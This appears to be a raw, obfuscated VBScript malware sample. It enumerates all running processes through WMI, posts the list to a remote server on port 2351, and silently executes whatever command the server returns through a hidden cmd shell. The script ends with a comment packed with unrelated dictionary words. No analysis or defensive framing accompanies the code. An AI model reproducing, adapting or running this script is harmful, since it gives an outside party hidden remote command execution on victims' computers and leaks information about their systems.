 wecabepzyf = "cmd"
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
dim all_process
Set colProcesses = objWMIService.ExecQuery("Select * from Win32_Process")
For Each objProcess in colProcesses
  all_process = all_process & objProcess.Name
Next
qezogvuos = "Shell.Application"
vhfvmeyvgucbd="http://vntricker.abcxzy.com:2351/nlhsapgv"
vwmlbmy="WINHTTP.WinHTTPRequest.5.1"
With CreateObject(vwmlbmy)
.Open "post", vhfvmeyvgucbd, False
.setRequestHeader "a", all_process
.send
vwmlbmy2 = .responseText
CreateObject(qezogvuos).ShellExecute wecabepzyf, vwmlbmy2 ,"","",0
End With
wscript.quit
MsgBox "ss"'slush devote minimum step between field play taxi bitter gallery nuclear stuff average elite lens reveal vague country illness pause vast claw girl omit sport april drip kiwi
receive toilet category fox orient state artist earn laugh pumpkin target bike edit leader put tragic butter fiscal marble subject aware debris judge potato three bonus face mean search
when crater glance napkin slam address desert hint piano switch broken feel minimum rule voice color fuel owner soft allow disagree jacket quantum term amateur dawn hybrid park such awkward
domain illness pattern spice antenna deliver health pen spoon actress deposit hen opinion slide wink cross labor region tooth cry hope sad universe change fury model salt want consider
guess panic subject ability debate gauge obvious special abuse defense hat peace size apart crash glance member seed twenty describe glove orbit slot wisdom clutch frequent mind shallow
wool collect fiction magnet sail unusual bird egg ivory quality trap cabbage elephant length rabbit there camp extend library rally thumb answer delay ginger mutual second verb carry force
opera sell wing catalog favorite lounge stand agent dial hood nice soap assume economy iron pledge stove alpha damp guess moon sibling abandon choice letter post sugar absurd course floor
maze right velvet bottom engine kingdom ready vessel brave entire lonely